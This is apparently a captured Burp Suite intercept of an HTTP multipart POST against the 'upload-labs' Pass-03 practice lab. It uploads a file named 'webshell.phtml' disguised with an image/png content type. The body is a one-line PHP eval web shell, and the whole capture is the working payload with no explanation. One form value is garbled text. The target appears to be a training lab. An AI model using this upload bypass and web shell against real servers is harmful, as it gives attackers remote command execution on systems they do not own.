 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/upload-labs-master/Pass-03/index.php?action=show_code HTTP/1.1
Host: 192.168.176.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------376920834133887640671807472564
Content-Length: 376
Origin: http://192.168.176.128
Connection: close
Referer: http://192.168.176.128/upload-labs-master/upload-labs-master/Pass-03/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------376920834133887640671807472564
Content-Disposition: form-data; name="upload_file"; filename="webshell.phtml"
Content-Type: image/png
<?php eval(@$_POST['a']); ?>
-----------------------------376920834133887640671807472564
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------376920834133887640671807472564--